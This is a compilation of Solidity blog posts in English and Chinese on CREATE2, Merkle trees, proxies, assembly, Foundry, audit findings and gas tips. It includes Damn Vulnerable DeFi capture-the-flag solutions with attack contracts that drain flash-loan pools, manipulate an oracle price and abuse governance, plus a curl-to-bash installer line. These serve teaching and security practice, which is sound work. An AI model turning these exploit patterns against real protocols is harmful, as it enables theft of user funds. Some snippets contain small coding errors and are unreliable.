How to use solidity CREATE and CREATE2

Overview

There are 2 major ways to deploy smart contract CREATE and CREATE2. They look quite similar, but there are still some differences.CREATE2 and CREATE are one of solidity opcode which give us the ability to predict the address where a contract will be deployed before we deploy a smart contract.You might be curious about what opcode is.Opcodes are the fundamental building blocks of EVM bytecode, and each opcode represents a specific operation that the EVM can perform. For example, there are opcodes for arithmetic operations, logical operations, storage access, memory manipulation, conditional branching, and more.

What is CREATE

Smart contracts can be created both by other contracts and regular EOA.They both compute the new address the same way:

1
new_address = keccak256(sender, nonce)

So each created address is associated with a nonce value.Nonce increased on every transaction.It is related to the number of transactions we make and is unpredictable. That’s why we need CREATE2.

What is CREATE2 ?

The whole idea behind this opcode is to make the resulting address independent of future events. Regardless of what may happen on the blockchain, it will always be possible to deploy the contract at the precomputed address.There are four parameters in CREATE2 function:

  • 0xFF
  • the address of sender
  • A salt (random value from sender)
  • bytecode (the code of the new contract)
1
new_address = keccak256(0xFF, sender, salt, bytecode)

Why we need CREATE2 ?

Imagine a scenario where you need to deploy a contract to multiple networks, and precisely at that moment, you need to store the addresses of the yet-to-be-deployed contracts as storage parameters within the currently deployed contract. In such cases, you would require knowing the future addresses of the contracts to be deployed in advance.

How to use it

Use hash function to calculate address.

1
2
3
4
5
6
7
8
9
uint256 _salt = 1;
bytes32 hash = keccak256(
abi.encodePacked(
bytes1(0xff),
address(this),
_salt,
keccak256(type(TokenTemplate).creationCode)
)
);

Use deploy to get the deployed address.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function deploy(
bytes memory bytecode,
uint _salt
) public payable returns (address) {
address addr;

assembly {
addr := create2(
callvalue(), // wei sent with current call
// Actual code starts after skipping the first 32 bytes
add(bytecode, 0x20),
mload(bytecode), // Load the size of code contained in the first 32 bytes
_salt // Salt from function arguments
)

if iszero(extcodesize(addr)) {
revert(0, 0)
}
}

return addr;
}

you can find the whole code on github:
https://gist.github.com/coffiasd/c2ff1a2d718d286b9064873be2fe079a

Follow my twitter:https://twitter.com/coffiasse
TG:@coffiasd

The principle and proof of Solidity Merkle trees

what is merkle trees

Definition

Merkle trees, named after Ralph Merkle, are a fundamental data structure used in cryptography and computer science. They are commonly employed in blockchain systems to ensure data integrity and enable efficient verification.

The principle behind Merkle trees is based on the concept of hash functions. A hash function is a mathematical algorithm that takes an input (data) and produces a fixed-size output, known as a hash value or digest. The key properties of a hash function are collision resistance and the avalanche effect.

how to generate merkle tree data via solidity

we can calculate hash value through solidity keccak256 function:

1
2
3
4
5
6
7
8
keccak256(abi.encodePacked(toHashValue)

e.g.:
before hash
0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2

after hash
0x999bf57501565dbd2fdcea36efa2b9aef8340a8901e3459f4a4c926275d36cdb

After performing the hash operation on the values of the leaf nodes, the adjacent nodes are then hashed together until only a single root node remains.

Suppose there are two adjacent nodes, A and B. The order of the hash operation, whether it is hash(A+B) or hash(B+A), is determined by the sizes of A and B. In the corresponding Merkle code in OpenZeppelin, we can find the following code snippet:

1
2
3
function _hashPair(bytes32 a, bytes32 b) private pure returns (bytes32) {
return a < b ? _efficientHash(a, b) : _efficientHash(b, a);
}

In summary, the smaller value is typically placed in front to determine the order for computing the hash values. This may cause some confusion when performing the calculations manually.

In practical projects, it is common to store only the final result, the root hash value, in the contract. Storing a large number of addresses in the contract would consume a significant amount of gas fees. By using a Merkle tree calculation, the amount of data that needs to be stored is greatly reduced.

Let’s demonstrate how to calculate and store the root hash value using a setup example from Foundry:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

bytes32 public root;
bytes32[] public leafs;
bytes32[] public l2;

function setUp() public {
address[] memory addrss = new address[](4);
addrss[0] = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;
addrss[1] = 0x2d886570A0dA04885bfD6eb48eD8b8ff01A0eb7e;
addrss[2] = 0xed857ac80A9cc7ca07a1C213e79683A1883df07B;
addrss[3] = 0x690B9A9E9aa1C9dB991C7721a92d351Db4FaC990;

//Calculating the hash values of leaf nodes from a list of addresses.
leafs.push(keccak256(abi.encodePacked(addrss[0])));
leafs.push(keccak256(abi.encodePacked(addrss[1])));
leafs.push(keccak256(abi.encodePacked(addrss[2])));
leafs.push(keccak256(abi.encodePacked(addrss[3])));

//Calculating the hash values of the second level.
l2.push(keccak256(abi.encodePacked(leafs[0], leafs[1])));
l2.push(keccak256(abi.encodePacked(leafs[2], leafs[3])));

//Calculating root hash value.
root = keccak256(abi.encodePacked(l2[1], l2[0]));
}

For demonstration purposes, we have provided only four addresses. In actual projects, the number of addresses can be significantly larger.

how to proof merkle data

Once we have stored the root hash value in the contract, how do we verify if a client-provided address is a valid address or belongs to a whitelist?

Firstly, we need to hash the address as the third parameter. Then, we pass the hash value of the address, along with the adjacent hash values, as the proof to the verification function.

The proof list corresponds to the red-marked area in the image below.

test proof function:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function testVerify() public {
address proofAddress = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;

bytes32[] memory proof = new bytes32[](2);
proof[0] = leafs[1];
proof[1] = l2[1];

assert(
MerkleProof.verify(
proof,
root,
keccak256(abi.encodePacked(proofAddress))
)
);
}

Here is the complete Foundry testing code from github:https://gist.github.com/coffiasd/96022abd7f9a8a2189bda14bf9e755dc

Applications in Real-World Projects

  • airdrop
  • whitelist

Common Vulnerabilities in Smart Contract Audits

1
2
3
4
5
6
7
function parentHash(bytes32 a, bytes32 b) public pure returns (bytes32) {
if (a < b) {
return keccak256(abi.encode(a, b));
} else {
return keccak256(abi.encode(b, a));
}
}

The statement “abi.encode(address, uint)” will produce 64 bytes. Since “abi.encode(bytes32, bytes32)” also yields 64 bytes, hash collisions may potentially occur between leaf nodes and parent nodes.

Follow me on twitter :https://twitter.com/coffiasse
TG:@coffiasd

Merkle树的逻辑和证明

什么是Merkle树

定义

Merkle Tree,也叫默克尔树或哈希树,是区块链的底层加密技术,被比特币和以太坊区块链广泛采用。Merkle Tree是一种自下而上构建的加密树,每个叶子是对应数据的哈希,而每个非叶子为它的2个子节点的哈希。

如何生成Merkle树的数据

在solidity中我们通过keccak256算法计算hash值:

1
2
3
4
5
6
7
8
keccak256(abi.encodePacked(toHashValue)

e.g.:
hash前
0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2

hash后
0x999bf57501565dbd2fdcea36efa2b9aef8340a8901e3459f4a4c926275d36cdb

在对叶子节点的值进行hash运算之后,再把相邻的节点再进行hash运算,直到只剩下一个根节点。
假设存在两个相邻的节点A和B,那么在进行hash运算的时候到地址是hash(A+B)呢?还是hash(B+A)呢?其实这是由A和B的大小决定的,在openzeppelin对应的merkle代码中我们可以找到这么一段代码:

1
2
3
function _hashPair(bytes32 a, bytes32 b) private pure returns (bytes32) {
return a < b ? _efficientHash(a, b) : _efficientHash(b, a);
}

总结来说就是把相对小的数值放到前面去这么来排序计算hash值。这个地方在自己动手实际运算的时候可能会有些许困惑。
在实际的项目中一般只需要把计算的最后结果的根hash值存储到合约中,如果大量的地址都需要存到合约中的话会消耗大量的gas费。经过merkle树计算之后,大大的减少了需要存储的数据。
通过一段foundry的setUp演示下如何计算和存储root hash值:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

bytes32 public root;
bytes32[] public leafs;
bytes32[] public l2;

function setUp() public {
address[] memory addrss = new address[](4);
addrss[0] = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;
addrss[1] = 0x2d886570A0dA04885bfD6eb48eD8b8ff01A0eb7e;
addrss[2] = 0xed857ac80A9cc7ca07a1C213e79683A1883df07B;
addrss[3] = 0x690B9A9E9aa1C9dB991C7721a92d351Db4FaC990;

//通过地址列表计算叶子节点的hash值
leafs.push(keccak256(abi.encodePacked(addrss[0])));
leafs.push(keccak256(abi.encodePacked(addrss[1])));
leafs.push(keccak256(abi.encodePacked(addrss[2])));
leafs.push(keccak256(abi.encodePacked(addrss[3])));

//计算第二层的hash值
l2.push(keccak256(abi.encodePacked(leafs[0], leafs[1])));
l2.push(keccak256(abi.encodePacked(leafs[2], leafs[3])));

//计算根的hash值
root = keccak256(abi.encodePacked(l2[1], l2[0]));
}

为了演示方便我们值写了4个地址,实际项目中可能地址数量非常大。

如何来验证Merkle树

在合约中存储到root hash值之后我们如何去验证由客户端发过来的地址是否是有效地址或者说在白名单中的地址呢?
首先我们需要将地址进行hash运算,作为第三个参数,然后将地址相邻的hash值作为proof传到验证函数中。
proof列表对应下面图片中的红色标记区域

测试的验证方法:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function testVerify() public {
address proofAddress = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;

bytes32[] memory proof = new bytes32[](2);
proof[0] = leafs[1];
proof[1] = l2[1];

assert(
MerkleProof.verify(
proof,
root,
keccak256(abi.encodePacked(proofAddress))
)
);
}

完整的foundry测试代码:https://gist.github.com/coffiasd/96022abd7f9a8a2189bda14bf9e755dc

在实际项目中的应用场景

  • 发放空投
  • NFT的白名单

在合约审计中的常见漏洞

1
2
3
4
5
6
7
function parentHash(bytes32 a, bytes32 b) public pure returns (bytes32) {
if (a < b) {
return keccak256(abi.encode(a, b));
} else {
return keccak256(abi.encode(b, a));
}
}

abi.encode(address, uint)将会输出64字节。由于abi.encode(bytes32, bytes32)也是64字节,因此在叶子节点和父节点之间可能会发生哈希碰撞。

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

solidity可升级合约

可升级合约的概念和目的

可升级合约是一种智能合约设计模式,旨在允许对已部署的智能合约进行更新和修改,而无需中断现有的应用程序或迁移用户数据。其目的是解决智能合约不可变性的限制,允许在合约生命周期内进行必要的修复、功能增强或业务逻辑变更。

传统的智能合约一旦部署在区块链上,其代码和状态是永久不可更改的。这在某些情况下会限制应用程序的灵活性和可维护性,尤其当出现漏洞、安全问题或需要业务升级时。

可升级合约的概念通过设计一种合约结构,使得合约的逻辑和数据可以在合约生命周期内进行更新和升级。这通常涉及将合约的逻辑和数据分离,使用委托调用(DelegateCall)等技术手段实现。通过这种方式,合约可以更新其逻辑部分,而无需改变存储状态或中断已部署的合约的操作。

可升级合约的设计模式

我们通常使用的可升级合约主要由2部分组成:

  • 代理合约
  • 逻辑合约

其中代理合约主要用于存储数据比如我们指向的逻辑合约的地址就需要存储在代理合约中。逻辑合约不存储业务相关的任何数据,只提供逻辑执行代码。这个具体的调用过程归功于solidity中的DelegateCall方法。假设在合约A中执行DelegateCall,调用合约B,那么合约B的代码就会被执行,数据最终存储到合约A之中。所以合约B中的数据是否修改对我们整个项目其实没有影响。

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

Assembly

什么是Assembly

在编写Solidity代码时,我们可以使用assembly{}关键字开始编写Yul代码,它是一种简化且扩展了的汇编语言。通过使用assembly,我们可以直接访问堆栈,并优化代码以提高内存效率,从而减少执行交易所需的燃气量。这最终降低了用户的交易成本。

然而,在可读性方面存在一些妥协。许多前端开发人员可以阅读Solidity智能合约并理解正在执行的功能以及如何将其应用到他们的web3查询中。相比之下,汇编可能会让人感到有些困惑,如果你不熟悉低级编程,可能很难理解其逻辑和流程。

操作码列表

操作码 描述
add(x, y) 将栈中的前两个值相加,并用结果替换它们
sub(x, y) 减法操作
mul(x, y) 乘法操作
div(x, y) 除法操作
mod(x, y) 取模操作
lt(x, y) 小于。如果 x 小于 y,则返回 1
gt(x, y) 大于
eq(x, y) 等于。如果 x 等于 y,则返回 1
not(x) 按位取反 (1010 > 0101)
and(x, y) 按位与 (1000 AND 1100 > 1000)
or(x, y) 按位或 (1000 AND 1100 > 1100)
xor(x, y) 按位异或 (1000 XOR 1100 > 0100)
byte(n, x) X 的第 N 个字节
keccak256(pos, n) 本地哈希算法
pop(x) 从栈中弹出 X
mload(pos) 加载存储在位置 pos 的内存数据
mstore(pos, value) 在位置 pos 的memory中存储值 value
sload(pos) 加载存储在位置 pos 的存储数据
sstore(pos, value) 在位置 pos 的storage中存储值 value
balance(address) 以 wei 为单位返回地址的以太币余额
call(gas, address, value, in, insize, out, outsize) 调用外部合约,也可用于发送资金,成功时返回 1
delegatecall(gas, address, value, in, insize, out, outsize) 与上述相同,但由用户而不是合约进行调用
revert(p, s) 撤销事务和任何状态更改
return(p, s) 结束执行并返回数据

这里需要注意的是mstoresstore的区别,主要存储的位置的不一致,一种是存储在memory中,另一种是存储在storage中。

使用案例

读写

下面我们通过一个例子展示下如何使用Assembly把数据存储到storage中,然后通过函数读取的方式读出来。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
function testAssembly() public {
//定义一个存储的值方便测试.
uint256 x = 123;
bool res;

//将x存储到storage中。
assembly {
sstore(0, x)
}

//在storage中读取x的值,其中0是pos
assembly {
let readX := sload(0)
//将readX的值存储到memory,pos == 0x80的位置。
mstore(0x80, readX)
}

//将0x80中的值取出来.
assembly {
let v := mload(0x80)
if eq(v, x) {
res := true
}
}

//判断最终取出来的v == x?
assert(res);
}

上诉的例子在实际项目中不太可能出现,只是为了展示读写的过程。

基础运算

1
2
3
4
5
6
7
8
9
10
11
12
13
14
function testAssembly() public {
//定义一个存储的值方便测试.
uint256 x = 123;
uint256 r = 345;

//将x存储到storage中。
assembly {
x := add(x, 300)
x := sub(x, 78)
}

//判断最终取出来的r == x?
assert(r == x);
}

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

foundry的介绍

什么是foundry?

foundry是一个solidity智能合约开发工具。可以帮你管理依赖包,编译项目,运行测试脚本,还可以让你通过命令行工具或者script脚本和链上合约进行交互。和hardhat不同的地方是,hardhat我们还是主要用来开发大型的合约项目,但是foundry用来进行编写测试脚本我认为是非常方便的。主要的特点是可以直接使用solidity编写合约测试脚本,无需在JavaScript和solidity之间进行切换。虽然在hardhat也可以编写测试脚本,但是有时候需要切换语言或者对类型进行转换相对会比较麻烦。

安装和配置

Foundryup是foundry的安装器。我们可以直接通过终端命令行进行安装:

1
curl -L https://foundry.paradigm.xyz | bash

或者要是你喜欢也可以通过源码的方式进行编译安装

1
2
3
4
5
6
7
8
9
10
# clone the repository
git clone https://github.com/foundry-rs/foundry.git
cd foundry
# install Forge + Cast
cargo install --path ./cli --profile local --bins --force
# install Anvil
cargo install --path ./anvil --profile local --force
# install Chisel
cargo install --path ./chisel --profile local --force

初始化

我们可以通过forge命令行直接初始化新项目

1
forge init helle_foundry

初始化之后的大概是这么个目录结构:

1
2
3
4
5
6
7
8
$ cd hello_foundry
$ tree . -d -L 1
.
├── lib 依赖的包文件目录
├── script 自定义的脚本目录
├── src 合约源码目录
└── test 测试脚本目录

特性和使用

编写测试脚本

测试脚本的基本代码结构:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pragma solidity 0.8.10;

import "forge-std/Test.sol";

contract ContractBTest is Test {
uint256 testNumber;

function setUp() public {
testNumber = 42;
}

function test_NumberIs42() public {
assertEq(testNumber, 42);
}

function testFail_Subtract43() public {
testNumber -= 43;
}
}

在上面的例子中每个test函数都是相互独立的,setUp函数类似于我们的构造函数,会首先进行调用setUp函数进行初始化。在我们实际的操作中,可以直接导入需要测试的合约,然后在setUp中对合约进行初始化。我们只需要一个变量就能调用目标合约中的函数进行测试。

运行测试脚本的命令:

1
forge test --match-contract "ContractBTest(合约名称)" -vvv

debug

我们可以通过-vvv-vvvv进行数据跟踪。在打印出来的日志中,我们通过颜色来区分不同的错误类型(如果你的终端支持颜色显示的话):

  • 绿色 : 正常的调用
  • 红色 : 回滚的调用
  • 蓝色 : 作弊码的调用
  • 青色 : 日志
  • 黄色 : 合约部署
1
2
3
4
5
6
7
8
9
[24661] OwnerUpOnlyTest::testIncrementAsOwner()
├─ [2262] OwnerUpOnly::count()
│ └─ ← 0
├─ [20398] OwnerUpOnly::increment()
│ └─ ← ()
├─ [262] OwnerUpOnly::count()
│ └─ ← 1
└─ ← ()

fuzz测试

1
2
3
4
5
6
7
8
9
10
11
contract SafeTest is Test {

function testFuzz_Withdraw(uint256 amount) public {
payable(address(safe)).transfer(amount);
uint256 preBalance = address(this).balance;
safe.withdraw();
uint256 postBalance = address(this).balance;
assertEq(preBalance + amount, postBalance);
}
}

比如上面的提款测试,普通的test测试函数需要自定义一个固定的amount金额,但是这个指定的amount不能覆盖到所有的情景,另一个选择就是使用testFuzz.fuzz测试的函数名和普通测试对比只是多了fuzz,需要注意的是所有的测试函数需要用test或者testFuzz开头否则是不会被认为是一个测试函数的。

console.log日志打印

在solidity中打印日志需要提前对日志内容的类型进行定义。foundry支持下面的一些数据类型进行日志打印,可以帮助我们进行debug:

  • console.logInt(int i)
  • console.logUint(uint i)
  • console.logString(string memory s)
  • console.logBool(bool b)
  • console.logAddress(address a)
  • console.logBytes(bytes memory b)
  • console.logBytes1(bytes1 b)
  • console.logBytes2(bytes2 b)
  • console.logBytes32(bytes32 b)
    对于一些更加复杂的数据结构,比如我们的目标合约中返回了一个struct类型的数据。我们可以直接使用targetContract.StructName对数据进行定义。

assert

foundry中主要有3种类型的assert

  • assert(conditon) 判断一个bool值
  • assertEq(a,b) 判断a,b两个值是否相等
  • assertTrue(condition,”reason”)
    1
    2
    3
    function testGetTotalShares() public {
    assertEq(prizePool.getTotalShares(), 220);
    }

时间和区块进行改变

某些合约中可能有时间间隔,比如一个stake asset操作之后,可能需要一个月的时间间隔之后才能进行下一次操作,这个时候我们可以直接去修改evm中的时间

1
vm.warp(block.timstamp + 30 days);

或者我们也可以对区块进行增加

1
vm.roll(block.number + 1);

vm.expectRevert

在某些测试中,对于条件不满足的情况下,合约逻辑中可能会存在一些revert的情况,我们需要对这些revert进行捕捉的时候可以用到vm.expertRevert

  • expectRevert()
  • expectRevert(bytes4 message)
  • expectRevert(bytes calldata message)
1
2
3
4
5
function testLowLevelCallRevert() public {
vm.expectRevert(bytes("error message"));
(bool revertsAsExpected, ) = address(myContract).call(myCalldata);
assertTrue(revertsAsExpected, "expectRevert: call did not revert");
}

有些合约对一些多次出现的错误可能把它定义为一个error类型,这个时候我们可以通过CustomError.selector对错误进行捕捉。

1
vm.expectRevert(CustomError.selector);
1
2
3
4
vm.expectRevert(
abi.encodeWithSelector(CustomError.selector, 1, 2)
);

对于那些直接revert并没有定义错误的情况下:

1
vm.expectRevert(bytes(""));

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

Damn vulnerable defi Challenges

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

Challenge1

1
2
3
4
5
6
7
8
9
it("Execution", async function () {
/** CODE YOUR SOLUTION HERE */
await token
.connect(player)
.approve(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
await token
.connect(player)
.transfer(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
});

Challenge2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
interface INaiveReceiverLenderPool{
function fixedFee(address token, uint256) external pure returns (uint256);
function flashLoan(address receiver,address token, uint256 amount,bytes calldata data) external returns (bool);
}

contract AttackContract {
address private constant ETH = 0xEeeeeEeeeEeEeeEeEeEeeEEEeeeeEeeeeeeeEEeE;

function attack(INaiveReceiverLenderPool pool,address payable receiver) external {
for(uint i=0;i<10;i++){
pool.flashLoan(receiver, ETH,0,"0x");
}
}
}

Challenge3

Use ERC20 approve function and not it will not affect the balance when making flashloan.

1
2
3
4
5
function attack(TrusterLenderPool pool,DamnValuableToken _token) external {
bytes memory data = abi.encodeWithSignature("approve(address,uint256)",address(this),type(uint256).max);
pool.flashLoan(0,address(this),address(_token),data);
_token.transferFrom(address(pool),msg.sender,_token.balanceOf(address(pool)));
}

Challenge4

Use our deployed contract to send back the token using deposit function.After the flashloan call withdraw function to take our tokens back.
Do not forget to set the receive function for receiving tokens.
Use _to.call function to send tokens,it is the current recommended method to use.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
contract Attack {
function execute() external payable {
SideEntranceLenderPool(msg.sender).deposit{value:msg.value}();
}

function attack(SideEntranceLenderPool pool,address payable player) external {
//make a flashloan
pool.flashLoan(1000 ether);
//get the money
pool.withdraw();
//send to palyer
(bool sent,) = player.call{value:1000 ether}("");
require(sent, "Failed to send Ether");
}

receive() external payable {}
}

Challenge5

The reward pool only count the amount of deposit. We can use flash loan to borrow some DVT token and claim the reward token at the same time.Here goes the code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
contract TheRewardAttack {
//flashloan pool address.
FlashLoanerPool private immutable pool;
DamnValuableToken private immutable DVTtoken;
TheRewarderPool private immutable RewardPool;
RewardToken private immutable RdToken;
address private owner;

constructor(FlashLoanerPool _pool,DamnValuableToken _token,TheRewarderPool _RewardPool,RewardToken _Rdtoken,address player) {
pool = _pool;
DVTtoken = _token;
RewardPool = _RewardPool;
RdToken = _Rdtoken;
owner = player;
}

function receiveFlashLoan(uint256 amount) external{
//do something.
//deposit to reward pool
//approve amount to the reward pool
DVTtoken.approve(address(RewardPool),amount);

RewardPool.deposit(amount);

//claim the rewards
RewardPool.distributeRewards();

//withdraw DVTtokens
RewardPool.withdraw(amount);

//return back DVT token.
DVTtoken.transfer(address(pool),amount);

//send reward token to our player.
RdToken.transfer(owner,RdToken.balanceOf(address(this)));
}

function attack(uint256 amount) external{
pool.flashLoan(amount);
}
}

Challenge6

This challenge is similar to the previous one.Firstly we use flashloan borrow some DVT token.Secondly we use the DVT token make a governance action.Finally two days later we make a executeAction to claim the DVT token to our attack contact and send it to our player.Here goes the entire code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
pragma solidity ^0.8.0;

import "./SimpleGovernance.sol";
import "./SelfiePool.sol";
import "../DamnValuableTokenSnapshot.sol";
import "hardhat/console.sol";
import "@openzeppelin/contracts/interfaces/IERC3156FlashBorrower.sol";

contract SelfieAttack is IERC3156FlashBorrower {

SelfiePool private immutable pool;
SimpleGovernance private immutable governance;
DamnValuableTokenSnapshot private immutable token;

constructor(SelfiePool _pool,SimpleGovernance _governance,DamnValuableTokenSnapshot _token) {
pool = _pool;
governance = _governance;
token = _token;
}

function onFlashLoan(address initiator,address _token,uint256 amount,uint256 fee,bytes calldata _data) external returns (bytes32){
//receive DVT token from pool
console.log("receive token:",DamnValuableTokenSnapshot(_token).balanceOf(address(this)));

//make a snapshot ?
DamnValuableTokenSnapshot(_token).snapshot();

//submit an governance action
bytes memory data = abi.encodeWithSignature("emergencyExit(address)",address(this));

governance.queueAction(address(pool),0,data);

//approve DVT token to lending pool.
DamnValuableTokenSnapshot(_token).approve(address(pool),amount);

//return success bytes
return keccak256("ERC3156FlashBorrower.onFlashLoan");
}

function exeAction(uint256 actionId) external {
//execute the action
governance.executeAction(actionId);
//send token to mother fuck sender please
DamnValuableTokenSnapshot(token).transfer(msg.sender,DamnValuableTokenSnapshot(token).balanceOf(address(this)));
}

function attack(uint256 borrowAmount) external {
//make a DVT token flashloan
pool.flashLoan(IERC3156FlashBorrower(this),address(token),borrowAmount,'0x');
}
}

Challenge7

Get the private key from the leak data,and then use source address to change the price of NFT.Finnaly sell the NFT for a profit.

Challenge8

The cost amount for lending is pegging with uniswap pool:

uniswapPair.balance * (10 ** 18) / token.balanceOf(uniswapPair)

Therefore, we use swap all our DVT token to ETH and then the number of uniswapPair.balance/token.balanceOf(uniswapPair) goes down.After that happened we can deposit our eth to borrow all the DVT token in lending pool.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
contract PuppetAttack {

address public immutable uniswapExchange;
DamnValuableToken public immutable token;
PuppetPool public immutable pool;
constructor(address tokenAddress, address _uniswapExchange,PuppetPool _pool){
token = DamnValuableToken(tokenAddress);
uniswapExchange = _uniswapExchange;
pool = _pool;
}

function attack() external payable {
//receive DVT
token.transferFrom(msg.sender,address(this),token.balanceOf(msg.sender));

//approve DVTtoken to uniswap pool
token.approve(uniswapExchange,token.balanceOf(address(this)));

//swap all DVT token to eth in uniswap pool.
UniswapExchangeInterface(uniswapExchange).tokenToEthSwapInput(token.balanceOf(address(this)), 1, block.timestamp+5);

//borrow DVT token by depositing eth.
pool.borrow{value:address(this).balance}(token.balanceOf(address(pool)),msg.sender);
}

receive() external payable{}
}

Damn vulnerable defi Challenge2 naive receiver

overview

There’s a pool with 1000 ETH in balance, offering flash loans. It has a fixed fee of 1 ETH.
A user has deployed a contract with 10 ETH in balance. It’s capable of interacting with the pool and receiving flash loans of ETH.
Take all ETH out of the user’s contract. If possible, in a single transaction.

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

Let’s jump into the naive receiver case solidity code:

[source code] consist of 2 solidity files:

  • FlashLoanReceiver.sol
  • NaiveReceiverLenderPool.sol

code bug

The issue here is that the user contract does not authenticate the user to be the owner, so anyone can just take any flash loan on behalf of that contract.
We can interact with pool contract directly to drain user’s contract like this:

1
2
3
4
const ETH = await pool.ETH();
for (let i = 0; i < 10; i++) {
await pool.connect(player).flashLoan(receiver.address, ETH, 0, "0x");
}

Or we can delpoy an attack contract to invoking pool contract:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
interface INaiveReceiverLenderPool{
function fixedFee(address token, uint256) external pure returns (uint256);
function flashLoan(address receiver,address token, uint256 amount,bytes calldata data) external returns (bool);
}

contract AttackContract {
address private constant ETH = 0xEeeeeEeeeEeEeeEeEeEeeEEEeeeeEeeeeeeeEEeE;

function attack(INaiveReceiverLenderPool pool,address payable receiver) external {
for(uint i=0;i<10;i++){
pool.flashLoan(receiver, ETH,0,"0x");
}
}
}

After we deployed the attack contract,invoke it using javascript

1
2
3
const AttackFactory = await ethers.getContractFactory("AttackContract", player);
attack = await AttackFactory.deploy();
await attack.attack(pool.address, receiver.address);

low level vulnerablity

Use .call instead of .transfer to send ether .transfer will relay 2300 gas and .call will relay all the gas. If the receive/fallback function from the recipient proxy contract has complex logic, using .transfer will fail, causing integration issues.
Unbounded loop
1
2
3
4
5
6
7
8
9
10
11
function claimGovFees() public {
address[] memory assets = bondNFT.getAssets();

for (uint i=0; i < assets.length; i++) {
uint balanceBefore = IERC20(assets[i]).balanceOf(address(this));
IGovNFT(govNFT).claim(assets[i]);
uint balanceAfter = IERC20(assets[i]).balanceOf(address(this));
IERC20(assets[i]).approve(address(bondNFT), type(uint256).max);
bondNFT.distribute(assets[i], balanceAfter - balanceBefore);
}
}
Use time units directly
1
uint constant private DAY = 24 * 60 * 60;
Chainlink price feed is not sufficiently validated and can return stale price
1
2
3
(uint80 roundId, int256 assetChainlinkPriceInt, , uint256 updatedAt, uint80 answeredInRound) = IPrice(_chainlinkFeed).latestRoundData();
require(answeredInRound >= roundId, "price is stale");
require(updatedAt > 0, "round is incomplete");
  • Use the safe variant and ERC721.mint
  • Add an event for critical parameter changes
  • Declare interfaces on separate files
  • Constants should be upper case
  • Replace constant private with private constant

ERC1155Enumerable Implement

When minting and burning tokens,the ERC1155Enumerable implementation does not correctly update the following states:

  • uint256[] private _allTokens;
  • mapping(uint256 => uint256) private _allTokensIndex;
  • mapping(address => uint256) internal _currentIndex;

In particular:

  • the _allTokens array length (and therefore the totalSupply()) always increases (never decreases)
  • the _allTokensIndex[id] always increases
  • the _curentIndex[from] always increases
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

contract HelperERC1155 is ERC1155Enumerable, ERC1155Holder {
constructor() ERC1155("Test") {
}
function mint(uint256 id, uint256 amount) external {
_mint(msg.sender, id, amount, bytes(""));
}
function burn(uint256 id, uint256 amount) external {
_burn(msg.sender, id, amount);
}
function currentIndex(address owner) external view returns (uint256) {
return _currentIndex[owner];
}
function allTokensIndex(uint256 id) external view returns (uint256) {
return _allTokensIndex[id];
}
function allTokens(uint256 idx) external view returns (uint256) {
return _allTokens[idx];
}
function idTotalSupply(uint256 id) external view returns (uint256) {
return _idTotalSupply[id];
}
}

Solidity gas saving tips(to be continued)

Using delete instead of setting struct 0 saves gas
1
2
-   pool.long0ProtocolFees = 0;
+ delete pool.long0ProtocolFees;
Saving on gas costs should be prioritized
1
2
3
4
5
6
7
8
9
10
+    require(block.timestamp <= deadline, "KYCRegistry: signature expired");

require(
!kycState[kycRequirementGroup][user],
"KYCRegistry: user already verified"
);
- require(block.timestamp <= deadline, "KYCRegistry: signature expired");
bytes32 structHash = keccak256(
abi.encode(_APPROVAL_TYPEHASH, kycRequirementGroup, user, deadline)
);
The way to save on gas costs with a for loop
1
2
3
4
5
6
7
8
-    for (uint256 i = 0; i < exCallData.length; ++i) {

+ for (uint256 i = 0; i < exCallData.length;) {
+ unchecked {
+ ++i;
+ }
}
}
No necessary global variable read
1
2
3
4
5
-    doTransferOut(admin, reduceAmount);
+ doTransferOut(payable(msg.sender), reduceAmount);
- emit ReservesReduced(admin, reduceAmount, totalReservesNew);
+ emit ReservesReduced(msg.sender, reduceAmount, totalReservesNew);

Cache mapping instead of reading multiple times
1
2
3
4
5
6
-    if (fTokenToUnderlyingPrice[fToken] != 0) {
- return fTokenToUnderlyingPrice[fToken];
+ uint256 fToken = fTokenToUnderlyingPrice[fToken];
+ if(fToken != 0) {
+ return fToken;
}
Immutable save more gas
1
2
-  address public owner;
+ address public immutable owner;
mapping(address⇒bool) using bool for storage incurs overhead
1
2
-  mapping(address => bool) public allowedAsset;
+ mapping(address => uint256) public allowedAsset;
